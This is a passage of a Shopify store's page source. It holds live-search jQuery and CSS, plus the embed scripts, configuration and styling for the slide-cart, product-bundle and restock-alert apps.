                link.append('<span class="title">' + item.title + '</span>');
                link.wrap('<li></li>');
                resultsList.append(link.parent());
              });
              // The Ajax request will return at the most 10 results.
              // If there are more than 10, let's link to the search results page.
              if(data.results_count > 10) {
                resultsList.append('<li class="no_items_li"><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
              }
              resultsList.fadeIn(100);
            }        
          });
        }else{

          resultsList.html('<li class="no_items_li"><span class="title">Your search for "'+ term +'" did not yield any results..</span></li>');     
          resultsList.fadeIn(100);
        }

        if(term.length == 0){
          jQuery('.search-results').hide();
        }

      });
    });
    // Clicking outside makes the results disappear.
    jQuery('body').bind('click', function(){
      jQuery('.search-results').hide();
    });
  });
</script>

<!-- Some styles to get you started. -->
<style>
  .search-results {
    z-index: 8889;
    list-style-type: none;   
    width: 100%;
    margin: 0;
    padding: 0;
    background: #ffffff;
    border: 1px solid #e75e37;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    overflow: hidden;
  }
  .search-results li {
    display: block;
    width: 100%;

    margin: 0;
    padding:5px;
    border-top: 1px solid #e75e37;
    clear: both;


  }
  .search-results li:first-child {
    border-top: none;
  }
  .search-results li a{
    color:#000;
    display: -webkit-box; 
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex; 
    display: flex;
    align-items: center;
  }
  .search-results .title {
    float: right;
    width: 80%;
    padding-left: 8px;
    text-align: left;
    color:#000;
    font-size:16px;
    line-height:1.5;
  }
  .search-results .thumbnail {
    float: left;
    display: block;
    width: 20%;
    margin: 0;
    padding: 0;
    text-align: center;
    overflow: hidden;
    max-width:60px;
  }
  .search-results .thumbnail img{
    height:auto;
  }


  .fa-spin{
    -webkit-animation:fa-spin 2s infinite linear;
    animation:fa-spin 2s infinite linear
  }
  @-webkit-keyframes fa-spin{
    0%{
      -webkit-transform:rotate(0deg);transform:rotate(0deg)
    }
    100%{
      -webkit-transform:rotate(359deg);transform:rotate(359deg)
    }
  }
  @keyframes fa-spin{
    0%{
      -webkit-transform:rotate(0deg);transform:rotate(0deg)
    }
    100%{
      -webkit-transform:rotate(359deg);transform:rotate(359deg)
    }
  }

  .spinner_li{
    height: auto !important;
  }
  .spinner_li .spinner{
    display: inline-block;
    text-align: center;
    width: 100%;
    padding-bottom: 20px;
  }
  .spinner_li .spinner img{
    height: 24px;
  }

  .no_items_li{
    padding:0 !important;
  }

  .no_items_li .title{
    padding: 10px 10px !important;
    width:100%;
  }
</style>

  
  
  <!-- PickyStory code, do not modify. Safe to remove after the app is uninstalled -->
  
  <!-- PickyStory code end -->
  
  
  
  <!-- PickyStory snippet "main_widget_script", do not modify. Safe to remove after the app is uninstalled -->
  
  <!-- PickyStory end snippet "main_widget_script" -->
<div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='${{amount}}';var e="https://cdn.shopify.com/extensions/019c0166-a63b-7c7b-b963-9d3891db6527/slide-cart-1-32/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div><div id="shopify-block-AK0VwcTNmVFJLSC9DZ__2369874457889669609" class="shopify-block shopify-app-block">
<script src="https://cdn.shopify.com/extensions/019c07ff-f4c9-7a22-a802-57857a359a5f/bundle-products-by-thimatic-485/assets/th-cart-settings.js" type="text/javascript" defer></script>

<div id="th-bundle-embed-code" style="display:none;"></div>
<div id="th_shop_default_currency" data-val="USD" style="display:none !important"></div>
<meta id="th_shop_url" content="fatworks.myshopify.com">
<meta id="th_shop_money" data-page-type="article" data-product-id="" content="${{amount}}">
<!-- BEGIN app snippet: quantity_bundle --><div class="wc_quantity_bundle_display_none">
  
  
  
  
  
  </div>
<!-- END app snippet -->
<!-- BEGIN app snippet: product_bundle --><div class="wc_product_bundle_display_none">
  
  
  
  
  
  
    
  </div>
<!-- END app snippet -->
<div class="wc_total_product_ids" data-current-product="" data-product-ids='{"product_id"=>"7494940983487"}{"product_id"=>"7494946881727"}{"product_id"=>"7494950191295"}{"product_id"=>"7494954221759"}{"product_id"=>"7494957269183"}{"product_id"=>"7494960971967"}{"product_id"=>"7494964445375"}{"product_id"=>"7494971130047"}{"product_id"=>"7494973915327"}{"product_id"=>"7494976602303"}{"product_id"=>"7508610810047"}{"product_id"=>"7528237236415"}"'></div>
<link href="https://cdn.shopify.com/extensions/019c07ff-f4c9-7a22-a802-57857a359a5f/bundle-products-by-thimatic-485/assets/th-pb-style.css" rel="stylesheet" type="text/css" media="all"/>
<script src="https://cdn.shopify.com/extensions/019c07ff-f4c9-7a22-a802-57857a359a5f/bundle-products-by-thimatic-485/assets/wc_bundle_shopify_local.min.js" type="text/javascript" defer></script>
<script src="https://cdn.shopify.com/extensions/019c07ff-f4c9-7a22-a802-57857a359a5f/bundle-products-by-thimatic-485/assets/wc-shopify-bundle.js" type="text/javascript" defer></script>
<!-- BEGIN app snippet: external_css -->

  <style type="text/css">
  .wc_quantity_bundle_display_none, .wc_product_bundle_display_none {display: none;}
  .th_pb_qty_bundle_cls .th_pb_title h4{font-size: 20px !important; color:#141414 !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_bundle_l2_content_inner .th_pb_qty_bundle_l2_cta_btn_div .th_pb_qty_layout_grid_btn_cls{background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size:14px !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_layout .th_pb_qty_layout_qty_btns .th_pb_qty_single_btn_cls{background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size:14px !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_layout_grid .th_pb_qty_layout_grid_addtocart_btn .th_pb_qty_layout_grid_btn_cls{background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size:14px !important;}
  .th_pb_qty_bundle_l2_grid_inner .th_pb_qty_bundle_l2_title_text h6 em{background-color:#0C0C0C !important; color:#ffffff !important; font-size:ffffffpx !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_layout_grid .th_pb_qty_grid_column .th_pb_qty_grid_content::after{color:#DDDDDD !important; font-size:20px !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_layout_detail .th_pb_qty_layout_title_price p, .th_pb_qty_bundle_cls .th_pb_qty_layout_detail .th_pb_qty_layout_title_price p .th_pb_qty_layout_main_price{font-size:14px !important; color:#0C0C0C !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_layout_grid .th_pb_qty_grid_titprice p{font-size:14px !important; color:#0C0C0C !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_layout_grid .th_pb_qty_grid_titprice .th_pb_qty_grid_sale_price, .th_pb_qty_bundle_cls .th_pb_qty_layout_grid .th_pb_qty_grid_titprice .th_pb_qty_grid_old_price{font-size:14px !important; color:#0C0C0C !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_bundle_l2_grid_inner .th_pb_qty_bundle_l2_title_text p{font-size:14px !important; color:#0C0C0C !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_bundle_l2_grid_inner .th_pb_qty_bundle_l2_total_sale_price .money, .th_pb_qty_bundle_cls .th_pb_qty_bundle_l2_grid_inner .th_pb_qty_bundle_l2_total_old_price .money{font-size:14px !important; color:#0C0C0C !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_bundle_l2_grid_inner .th_pb_qty_bundle_l2_title_text h6 span{font-size:16px !important; color:#ffffff !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_layout_detail .th_pb_qty_layout_title_price h6{font-size:14px !important; color:#0C0C0C !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_layout_grid .th_pb_qty_grid_titprice h6{font-size:14px !important; color:#0C0C0C !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_bundle_l2_grid_inner .th_pb_qty_bundle_l2_single_variant label.th_pb_qty_grid_label_cls{font-size:12px !important; color:#000000 !important;}
  .th_pb_qty_bundle_cls .th_pb_qty_layout_grid .th_pb_qty_grid_single_variant .th_pb_qty_variant_option_title{font-size:12px !important; color:#000000 !important;}
  .th_pb_qty_bundle_l2_content_inner .th_pb_qty_bundle_l2_grid_inner{border:1px solid #DDDDDD !important;}
  .th_pb_qty_bundle_l2_grid_inner .th_pb_qty_bundle_l2_grid_discount_section{background-color:#0C0C0C !important; color:#ffffff !important; font-size:12px !important; border:1px solid #DDDDDD !important;}
  .th_pb_qty_bundle_l2_grid_inner .th_pb_qty_bundle_l2_grid_discount_section .th_pb_qty_bundle_l2_grid_discount_val{color:#ffffff !important;}
  .th_pb_qty_bundle_l2_grid_inner .th_pb_qty_bundle_l2_variants_loop{border-bottom:1px solid #DDDDDD !important;}
  .th_pb_qty_bundle_l2_content_inner .th_pb_qty_bundle_l2_grid_inner.th_pb_qty_bundle_l2_selected{background-color:#eeeeee !important; border-bottom:1px solid #DDDDDD !important;}
  .th_pb_qty_bundle_l2_grid_inner .th_pb_qty_bundle_l2_variants_loop:last-child{border-bottom:none !important;}
  
  
  .th_qty_ajax_error {
    margin-top: 15px;
  }
  .th_qty_ajax_error .th_qty_ajax_error_cls { margin: 0 !important; }
  .wc_add_to_cart_button.th_pb_add_to_cart_disabled { opacity: 0.5; pointer-events: none; }
  .li_product_list {list-style: none;}
  .wc_pb_innercode.wc_pb_wf {background: #fff;border: 1px solid #ddd;max-width: 470px;border-radius: 8px;padding: 16px;}
  .wc_pb_list_content .wc_product_img a {display: inline-block;vertical-align: middle;width: 100%;position: relative;padding-bottom: 115%;}
  .wc_pb_list_content .wc_product_img a img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;height: 100%;width: 100%;object-fit: cover;border-radius: 8px;}
  .wc_pb_list_content .wc_product_img {margin: 0;max-width: 100px;flex: 0 0 100px;}
  .wc_pb_list_content {display: flex;flex-wrap: wrap;gap: 20px;align-items: flex-start;}
  .wc_pb_list_pro_detail {max-width: calc(100% - 120px);flex: 0 0 calc(100% - 120px);}
  ul.wc_pb_list_ul {margin: 0;padding: 0;}
  .wc_pb_list_content.th_pb_list_content.wc_pb_wf {border: unset !important;}
  .wc_pb_pro_title {margin: 0 0 8px;font-weight: normal;font-size: 18px;line-height: 20px;}
  .wc_pb_list_price {margin: 0 0 10px;font-size: 16px;}
  .wc_pb_addtocart_section {text-align: center;padding: 10px 0 0;}
  .wc_pb_addtocart_section .wc_pb_total_price {font-size: 15px;line-height: normal;margin: 0;padding: 0;padding-bottom: 15px;}
  .wc_pb_addtocart_section .wc_pb_total_save_label {padding-left: 10px;font-weight: 700;}
  .wc_pb_addtocart_section .wc_pb_total_save_label .wc_pb_total_save_price {padding-left: 5px;}
  .wc_pb_addtocart_section .wc_pb_total_price span.wc_pb_line_through {text-decoration: line-through !important;margin-left: 5px;}
  .wc_pb_addtocart_section .wc_pb_add_to_cart {position: relative;}
  .wc_pb_addtocart_section .wc_pb_add_to_cart {width: 100%;display: inline-block;cursor: pointer;padding: 14px 20px;font-size: 18px;line-height: normal;box-sizing: border-box;height: inherit;border: 0;min-width: inherit;max-width: inherit;text-align: center;}
  .wc_pb_addtocart_section .wc_pb_add_to_cart span {width: 100%;display: inline-block;background: none;word-break: break-word;}
  .wc_pb_addtocart_section .wc_pb_add_to_cart {background: #7796A8;background-color: #7796A8;color: #fff;font-size: 14px;}
  .wc_pb_variant-option-details input {height: 0;width: 0;margin: 0;}
  .wc_pb_select-option label.wc_pb_variant_swatch_label {width: 25px;float: left;min-width: 25px;height: 25px;line-height: 25px;margin: 0;padding: 0;border: 1px solid #eee;font-size: 14px;text-align: center;background-repeat: no-repeat;background-position: center;background-size: cover;white-space: nowrap;position: relative;}
  .wc_pb_variant-option-details {display: flex;flex-wrap: wrap;gap: 5px;max-width: calc(100% - 65px);flex: 0 0 calc(100% - 65px);}
  .wc_pb_pro_variants {display: flex;flex-direction: column;gap: 5px;}
  .wc_pb_wf.wc_pb_variant_option_title {margin-bottom: 5px;display: inline-block;vertical-align: middle;font-size: 16px;line-height: 18px;max-width: 65px;flex: 0 0 65px;}
  .wc_pb_select-option input:checked+label.wc_pb_variant_swatch_label.wc_pb_variant_swatch_color::before {content: '';width: 4px;height: 8px;display: inline-block;background: 0;border: solid #fff;border-width: 0 3px 3px 0;opacity: 1;z-index: 9;position: absolute;top: 50%;left: 50%;transform: rotate(35deg) translate(-100%, -25%);-webkit-transform: rotate(35deg) translate(-100%, -25%);-moz-transform: rotate(35deg) translate(-100%, -25%);-o-transform: rotate(35deg) translate(-100%, -25%);-ms-transform: rotate(35deg) translate(-100%, -25%);}
  .wc_pb_select-option label.wc_pb_variant_swatch_label.th_pb_variant_swatch_label_other {font-size: 14px;line-height: 15px;color: #000;font-weight: 500;position: relative;padding: 7px 14px;margin: 0;background: #e8e8e8;display: flex;align-items: center;justify-content: center;width: auto;height: auto;}
  .wc_pb_select-option input:checked+label.wc_pb_variant_swatch_label.th_pb_variant_swatch_label_other {background-color: #000;color: #fff;}
  .wc_pb_list_layout_1 .th_pb_wf.th_pb_variant_option_title {width: 60px;}
  .wc_pb_list_layout_1 .th_pb_wf.th_pb_variants_swatches_div_cls.th_pb_variants_swatches_div_layout_1 {display: flex;align-items: center;}
  .wc_pb_list_layout_1 .th_pb_list_content .th_pb_variants_swatches_div_cls .th_pb_variant_swatch_field {margin: 5px 5px 5px 0;}
  .wc_pb_list_layout_1 .th_pb_wf.th_pb_variants_select_div_cls.th_pb_variants_select_div.th_pb_variants_select_div_layout_1.wc_variant__single_options_row {padding: 0 10px 0 0;}
  .wc_pb_list_layout_1 .th_pb_option_select_cls.wc_pb_option_select_cls {border-radius: 8px;padding: 8px 24px 8px 8px;border-color: #ddd;position: relative;background-repeat: no-repeat;background-position: right 14px center;}
  .wc_pb_swatches_section.wc_variant_options_row {display: flex;align-items: center;justify-content: center;width: 100%;}
  p.th_pb_list_price.th_pb_wf {margin-bottom: 10px;}
  .wc_pb_pro_title.wc_pb_wf {margin: 0;}
  .th_pb_list_price.th_pb_wf {margin-bottom: 10px;}
  .th_pb_option_label_cls.wc_smaller_design_class {font-size: 13px;}

  .thpb_combo_inner_start .thpb_combo_title h4{font-size: 20px !important; color:#141414 !important;}
  .th_pb_section .th_pb_title h4, .th_pb_custom_bundle .th_pb_title h4{font-size: 20px !important; color:#141414 !important;}
  .th_pb_custom_bundle .th_pb_cb_main_title h2{font-size: 20px !important; color:#141414 !important;}
  .th_pb_fbt_section .th_pb_title h4{font-size: 20px !important; color:#141414 !important;}
  .thpb_combo_inner_start .thpb_combo_atc_cta_btn{background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size: 14px !important;}
  .th_pb_section .th_pb_addtocart_section .th_pb_add_to_cart, .th_pb_custom_bundle .th_pb_addtocart_section .th_pb_add_to_cart{background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size: 14px !important;}
  .th_pb_all_bundles_list_loadmore_div #th_pb_all_bundles_list_loadmore_btn{background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size: 14px !important;}
  .th_pb_custom_bundle .th_pb_cb_button .th_pb_cb_button_cls{background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size: 14px !important;}
  .th_pb_fbt_content .th_pb_fbt_product_atc_btn .th_pb_fbt_product_atc_btn_click{background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size: 14px !important;}
  .th_pb_section ul.th_pb_list_ul li:after, .th_pb_custom_bundle ul.th_pb_list_ul li:after{background:#0C0C0C !important; color:#DDDDDD !important; font-size: 20px !important;}
  .th_pb_section .th_pb_grid_layout_2 .th_pb_list_ul_layout_2 .li_product_list_layout_2::after, .th_pb_custom_bundle .th_pb_grid_layout_2 .th_pb_list_ul_layout_2 .li_product_list_layout_2::after{color:#DDDDDD !important; font-size: 20px !important;}
  .th_pb_section .th_pb_grid_layout_3 .th_pb_list_ul_layout_3 .li_product_list_layout_3::after, .th_pb_custom_bundle .th_pb_grid_layout_3 .th_pb_list_ul_layout_3 .li_product_list_layout_3::after{color:#DDDDDD !important; font-size: 20px !important;}
  .th_pb_fbt_section .th_pb_fbt_content .th_pb_fbt_product_images_li::after{color:#DDDDDD !important; font-size: 20px !important;}
  .th_pb_section .th_pb_list_content, .th_pb_custom_bundle .th_pb_list_content{border: 1px  solid #DDDDDD !important;}
  .th_pb_section .li_product_list_layout_2 .th_pb_list_content_layout_2 figure.th_product_img_layout_2, .th_pb_custom_bundle .li_product_list_layout_2 .th_pb_list_content_layout_2 figure.th_product_img_layout_2{border-bottom: 1px  solid #DDDDDD !important;}
  .th_pb_section .th_pb_grid_layout_3 .th_pb_list_ul_layout_3, .th_pb_custom_bundle .th_pb_grid_layout_3 .th_pb_list_ul_layout_3{border: 1px  solid #DDDDDD !important;}
  .th_pb_section .th_pb_bundle_layout_3 .th_pb_grid_layout_3 .th_pb_list_content_layout_3 .th_pb_addtocart_section_layout_3, .th_pb_custom_bundle .th_pb_bundle_layout_3 .th_pb_grid_layout_3 .th_pb_list_content_layout_3 .th_pb_addtocart_section_layout_3{border: 1px  solid #DDDDDD !important; border-top:none !important;}
  .th_pb_custom_bundle ul.th_pb_cb_ul li.th_pb_cb_li{border-bottom: 1px  solid #DDDDDD !important;}
  .th_pb_custom_bundle ul.th_pb_cb_ul li.th_pb_cb_li:first-child{border-top: 1px  solid #DDDDDD !important;}
  .thpb_combo_inner_start .thpb_combo_p_grid_list{border-bottom: 1px  solid #DDDDDD !important;}
  .thpb_combo_inner_start .thpb_combo_p_grid_list:last-child{border-bottom:none !important;}
  .thpb_combo_inner_start .thpb_combo_p_grid_pprice .thpb_combo_p_grid_main_price, .thpb_combo_inner_start .thpb_combo_p_grid_pprice .thpb_combo_p_grid_old_price{font-size: 14px !important; color:#0C0C0C !important;}
  .th_pb_section .th_pb_list_content .th_pb_list_price span.th_pb_main_price, .th_pb_custom_bundle .th_pb_list_content .th_pb_list_price span.th_pb_main_price{font-size: 14px !important; color:#0C0C0C !important;}
  .th_pb_section .th_pb_list_content .th_pb_list_price .th_pb_old_price, .th_pb_custom_bundle .th_pb_list_content .th_pb_list_price .th_pb_old_price{font-size: 14px !important; color:#0C0C0C !important;}
  .th_pb_fbt_content .th_pb_fbt_product_single_detail .th_pb_fbt_product_price .th_pb_fbt_product_sale_price, ul.th_pb_cb_ul li.th_pb_cb_li .th_pb_cb_price .th_pb_cb_main_price{font-size: 14px !important; color:#0C0C0C !important;}
  .th_pb_fbt_content .th_pb_fbt_product_single_detail .th_pb_fbt_product_price .th_pb_fbt_product_old_price{font-size: 14px !important; color:#0C0C0C !important;}
  .thpb_combo_inner_start .thpb_combo_p_grid_ptitle h6{font-size: 14px !important; color:#0C0C0C !important;}
  .thpb_combo_inner_start .thpb_combo_p_grid_ptitle h6 a{font-size: 14px !important; color:#0C0C0C !important; text-decoration:none; line-height:normal;}
  .th_pb_section .wc_pb_list_content .wc_pb_pro_title a, .th_pb_section .th_pb_list_content .th_pb_pro_title a, .th_pb_custom_bundle .th_pb_list_content .th_pb_pro_title a{font-size: 14px !important; color:#0C0C0C !important;}
  .th_pb_custom_bundle ul.th_pb_cb_ul li.th_pb_cb_li .th_pb_cb_title h6{font-size: 14px !important; color:#0C0C0C !important;}
  .th_pb_fbt_content .th_pb_fbt_product_single_detail .th_pb_fbt_product_title{font-size: 14px !important; color:#0C0C0C !important;}
  
    .th_pb_section .th_pb_list_content .th_pb_bd_qty, .th_pb_custom_bundle .th_pb_list_content .th_pb_bd_qty{display:block !important;}
    .th_pb_section .li_product_list_layout_2 .th_pb_list_content_layout_2 .th_pb_list_pro_detail_layout_2 .th_pb_bd_qty_layout_2, .th_pb_custom_bundle .li_product_list_layout_2 .th_pb_list_content_layout_2 .th_pb_list_pro_detail_layout_2 .th_pb_bd_qty_layout_2{display:block !important;}
    .th_pb_section .li_product_list_layout_3 .th_pb_list_content_layout_3 .th_pb_list_pro_detail_layout_3 .th_pb_bd_qty_layout_3, .th_pb_custom_bundle .li_product_list_layout_3 .th_pb_list_content_layout_3 .th_pb_list_pro_detail_layout_3 .th_pb_bd_qty_layout_3{display:block !important;}
  
  
  
    .th_pb_section .th_pb_list_content .th_pb_list_price .th_pb_old_price, .th_pb_custom_bundle .th_pb_list_content .th_pb_list_price .th_pb_old_price{display:none !important;}
    .th_pb_custom_bundle ul.th_pb_cb_ul li.th_pb_cb_li .th_pb_cb_price .th_pb_cb_old_price{display:none !important;}
    .th_pb_fbt_content .th_pb_fbt_product_single_detail .th_pb_fbt_product_price .th_pb_fbt_product_old_price{display:none !important;}
  
  
  .thpb_combo_inner_start .thpb_combo_total_price_inner .thpb_combo_total_price_sale, .thpb_combo_inner_start .thpb_combo_total_price_inner .thpb_combo_total_price_old{font-size: 15px !important; color:#0C0C0C !important}
  .thpb_combo_inner_start .thpb_combo_total_price_inner .thpb_combo_total_price_save_label, .thpb_combo_inner_start .thpb_combo_total_price_inner .thpb_combo_total_price_save_val{font-size: 15px !important; color:#0C0C0C !important}
  .th_pb_section .th_pb_addtocart_section .th_pb_total_price, .th_pb_section .th_pb_addtocart_section .th_pb_total_price span.th_pb_total_sale_price, .th_pb_custom_bundle .th_pb_addtocart_section .th_pb_total_price, .th_pb_custom_bundle .th_pb_addtocart_section .th_pb_total_price span.th_pb_total_sale_price{font-size: 15px !important; color:#0C0C0C !important}
  .th_pb_section .li_product_list_addtocart_layout_2 .th_pb_addtocart_section_layout_2 .th_pb_total_price_text, .th_pb_custom_bundle .li_product_list_addtocart_layout_2 .th_pb_addtocart_section_layout_2 .th_pb_total_price_text{font-size: 15px !important; color:#0C0C0C !important}
  .th_pb_section .th_pb_addtocart_section_layout_3 .th_pb_total_price_layout_3 .th_pb_total_original_price_inner_layout_3 p, .th_pb_custom_bundle .th_pb_addtocart_section_layout_3 .th_pb_total_price_layout_3 .th_pb_total_original_price_inner_layout_3 p{font-size: 15px !important; color:#0C0C0C !important}
  .th_pb_section .th_pb_list_content_layout_3 .th_pb_addtocart_section_layout_3 .th_pb_total_price_layout_3 p, .th_pb_custom_bundle .th_pb_list_content_layout_3 .th_pb_addtocart_section_layout_3 .th_pb_total_price_layout_3 p{font-size: 15px !important; color:#0C0C0C !important}
  .th_pb_custom_bundle .th_pb_cb_inner .th_pb_cb_total_price{font-size: 15px !important; color:#0C0C0C !important}
  .th_pb_fbt_content .th_pb_fbt_product_total{font-size: 15px !important; color:#0C0C0C !important}
  .thpb_combo_inner_start .thpb_combo_p_grid_variant_swatch_op_title{font-size: 12px !important; color:#000000 !important}
  .th_pb_section .th_pb_list_content .th_pb_variants_swatches_div_cls .th_pb_variant_option_title, .th_pb_custom_bundle .th_pb_list_content .th_pb_variants_swatches_div_cls .th_pb_variant_option_title{font-size: 12px !important; color:#000000 !important}
  .th_pb_qty_bundle_cls.wc_main_comman_class, .th_pb_section.wc_main_comman_class { display: none; }

  
  .th_pb_title h4, .wcpb_ao_title h4 {
	font-size: 20px !important;
	color: #141414 !important;
  }

.th_pb_list_content .th_pb_pro_title, .th_pb_list_content .th_pb_pro_title a, .th_pb_qty_layout_detail .th_pb_qty_layout_title_price h6, .th_pb_qty_layout_grid .th_pb_qty_grid_titprice h6 {font-size:14px !important; color:#0C0C0C !important;}

.th_pb_list_content .th_pb_list_price span.th_pb_main_price,
.th_pb_list_content .th_pb_list_price del.th_pb_old_price,
.th_pb_qty_layout_detail .th_pb_qty_layout_title_price p,
.th_pb_qty_layout_detail .th_pb_qty_layout_title_price p .th_pb_qty_layout_main_price,
.th_pb_qty_layout_grid .th_pb_qty_grid_titprice .th_pb_qty_grid_sale_price,
.th_pb_qty_layout_grid .th_pb_qty_grid_titprice .th_pb_qty_grid_old_price {font-size:14px !important;}

.th_pb_list_content .th_pb_list_price span.th_pb_main_price,
.th_pb_addtocart_section .th_pb_total_price span.th_pb_total_sale_price,
.th_pb_qty_layout_detail .th_pb_qty_layout_title_price p .th_pb_qty_layout_main_price,
.th_pb_qty_layout_grid .th_pb_qty_grid_titprice .th_pb_qty_grid_sale_price,
.th_pb_qty_layout_grid .th_pb_qty_grid_titprice .th_pb_qty_grid_old_price {
	color:#0C0C0C !important;
}

.th_pb_addtocart_section .th_pb_total_price,
.th_pb_list_content_layout_3 .th_pb_addtocart_section_layout_3 .th_pb_total_price_inner_layout_3 p,
.th_pb_addtocart_section_layout_3 .th_pb_total_price_layout_3 .th_pb_total_price_inner_layout_3 .th_pb_total_sale_price,
.li_product_list_addtocart_layout_2 .th_pb_addtocart_section_layout_2 .th_pb_total_price_layout_2 .th_pb_total_sale_price,
.li_product_list_addtocart_layout_2 .th_pb_addtocart_section_layout_2 .th_pb_total_price_text {font-size: 15px !important; color:#0C0C0C !important}

ul.th_pb_list_ul li:after,
.th_pb_grid_layout_3 .th_pb_list_ul_layout_3 .li_product_list_layout_3::after {color:#DDDDDD !important; font-size: 20px !important;}

.th_pb_addtocart_section .th_pb_add_to_cart,
.th_pb_qty_layout .th_pb_qty_layout_qty_btns .th_pb_qty_single_btn_cls,
.th_pb_qty_layout_grid .th_pb_qty_layout_grid_addtocart_btn .th_pb_qty_layout_grid_btn_cls {background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size:14px !important;}

.th_pb_addtocart_section .th_pb_all_bdn_add_to_cart, #th_pb_all_bundles_list_loadmore_btn, #th_pb_qty_all_bundles_list_loadmore_btn {background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size: 14px !important;}

.th_pb_custom_bundle .th_pb_cb_button .th_pb_cb_button_cls, .th_pb_cb_p_grid_details .th_pb_cb_p_grid_add .th_pb_cb_p_grid_add_btn, .th_pb_cb_p_grid_details .th_pb_cb_p_grid_add.th_pb_cb_added_grid .th_pb_cb_p_grid_add_qty, .th_pb_fbt_content .th_pb_fbt_product_atc_btn .th_pb_fbt_product_atc_btn_click, .th_pb_cb_sidecart_content .th_pb_cb_sidecart_button .th_pb_cb_sidecart_btn_cls {background:#e07631 !important; background-color:#e07631 !important; color:#FFFFFF !important; font-size: 14px !important;}

.th_pb_cb_p_grid_add .th_pb_cb_p_grid_add_qty .th_pb_cb_p_grid_add_qty_btn svg,
.th_pb_cb_p_grid_add .th_pb_cb_p_grid_add_qty .th_pb_cb_p_grid_add_qty_btn svg path {
	fill: #FFFFFF !important;
}

.th_pb_list_content,
.th_pb_qty_bundle_cls .th_pb_qty_innercode {
	border: 1px solid #DDDDDD !important;
}
 
    
 
    
    .th_pb_list_content .th_pb_list_price .th_pb_old_price {
      display: none !important;
    }
    
    
    
  </style>
  <script type="text/javascript">
    window.wc_external_script_layout = {"language":{"total_price":"Total Price","quantity":"QTY","not_available":"{{title}} are not available.","separate_price":"Separate Price","save":"Save","free_price":"Free","quantity_offer_text":"You are saving [[discount]]","parameter_missing":"Parameter Missing or Invalid","discount_requirement":"You have to buy min 1 QTY of all products to get {{discount}} discount.","combo_max_qtn_message":"You can add max [[quantity]] quantities.","free_shipping":"Free Shipping","btn_load_more":"Load More","fbt_this_item":"This item:"},"wc_ch_status":1,"wc_bd_number":1,"show_rivyo_widget":"0","show_quickview_widget":"0","bundle_layout":"1","direct_checkout":"0","automatic_show_bundle":"1","discount_mode":"1","btn_load_more":"0","variant_layout":"0","combo_bundle_class":".bundle_wc","combo_bundle_price_class":"","combo_bundle_compare_price_class":"","additional_css":{"product_layout":{"button_font_size":"14","button_font_color":"FFFFFF","button_background_color":"e07631","plus_sign_font_size":"20","plus_sign_font_color":"DDDDDD","plus_sign_background_color":"0C0C0C","bundle_title_font_size":"20","bundle_title_font_color":"141414","total_amount_font_size":"15","total_amount_font_color":"0C0C0C","product_box_border_type":"solid","product_box_border_color":"DDDDDD","product_box_border_width":"1","product_price_font_size":"14","product_price_font_color":"0C0C0C","product_title_font_size":"14","product_title_font_color":"0C0C0C","show_plus_sign":true,"show_total_price":true,"show_regular_price":false,"show_bundle_quantity":true,"variant_label_font_size":"12","variant_label_font_color":"000000"},"quantity_layout":{"button_font_size":"14","button_font_color":"FFFFFF","button_background_color":"e07631","plus_sign_font_size":"20","plus_sign_font_color":"DDDDDD","plus_sign_background_color":"0C0C0C","offer_title_font_size":"16","offer_title_font_color":"ffffff","bundle_title_font_size":"20","bundle_title_font_color":"141414","product_title_font_size":"14","product_title_font_color":"0C0C0C","product_box_border_type":"solid","product_box_border_color":"DDDDDD","product_box_border_width":"1","product_price_font_size":"14","product_price_font_color":"0C0C0C","offer_box_background_color":"eeeeee","offer_tag_font_size":"ffffff","offer_tag_font_color":"ffffff","offer_tag_background_color":"0C0C0C","discount_bar_font_size":"12","discount_bar_font_color":"ffffff","discount_bar_background_color":"0C0C0C","show_plus_sign":true,"show_regular_price":false,"variant_label_font_size":"12","variant_label_font_color":"000000"}}};
    window.$th_cart_json = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  //  console.log('wc_external_script_layout', wc_external_script_layout);
  </script>

<!-- END app snippet -->


</div><div id="shopify-block-AK0h3cTVsZkRtSWZvY__back-in-stock-restock-alerts-4bb73be2-b7c2-4870-949f-c528145452a3" class="shopify-block shopify-app-block"><!-- Config and setup JS -->
<script id="RestockRocketConfig">
  window._RestockRocketConfig = window._RestockRocketConfig || {}

  // Helper function to normalize locale format from hyphen to underscore (e.g., 'en-US' -> 'en_us')
  // This matches the backend's Mobility.normalize_locale behavior
  // Returns empty string if locale is empty or invalid (matches original behavior)
  function normalizeLocale(locale) {
    if (!locale || locale.trim() === '') {
      return '';
    }
